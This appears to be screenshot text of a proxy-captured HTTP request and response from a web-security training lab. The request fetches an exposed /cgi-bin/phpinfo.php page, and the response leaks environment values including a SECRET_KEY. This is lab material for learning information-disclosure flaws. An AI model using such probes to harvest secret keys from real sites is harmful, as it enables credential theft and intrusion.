 Request
Pretty Raw Hex \n
1 GET /cgi-bin/phpinfo.php HTTP/2
2 Host: 0ae900910395c0d9c2190c0c0059002b.web-security-academy.net
3 Cookie: session=7RhsWsWrgzHkvs7GceqbyiJtqGmbzL88
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
<td class="v">
10000
</td>
</tr>
602 <tr>
<td class="e">
REMOTE_HOST
</td>
<td class="v">
88.166.144.71
</td>
</tr>
603 <tr>
<td class="e">
USER
</td>
<td class="v">
carlos
</td>
</tr>
604 <tr>
<td class="e">
SECRET_KEY
</td>
<td class="v">
jiu5lpnhak790hfaaemchgt6soimjdbw
</td>
</tr>
605 <tr>
<td class="e">
HTTP_TE
</td>
<td class="v">
trailers
</td>
</tr>
606 <tr>
<td class="e">
HTTP_SEC_FETCH_USER
</td>
<td class="v">
?1
</td>